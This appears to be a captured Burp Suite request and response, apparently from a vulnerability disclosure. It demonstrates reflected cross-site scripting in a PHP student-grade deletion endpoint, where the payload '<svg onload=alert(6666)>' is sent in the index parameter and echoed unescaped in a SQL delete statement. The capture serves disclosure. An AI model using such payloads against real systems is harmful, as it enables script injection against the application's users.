 Request
Pretty Raw Hex \n
1 GET
/std1/model/delete_student_grade_subject.php?
index=<svg%20onload=alert(6666)>&page=
currentPage HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 09 May 2024 09:21:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 218
8
9 [2,"currentPage","delete id1,id2.*\r\n from
student_subject id1\r\n inner join
student_grade id2\r\n on
id1.index_number=id2.index_number\r\n where
id1.index_number='<svg onload=alert(6666)>
'"]
10
11
alert(6666)
1 match
INSPECTOR
Done
407 bytes | 300 millis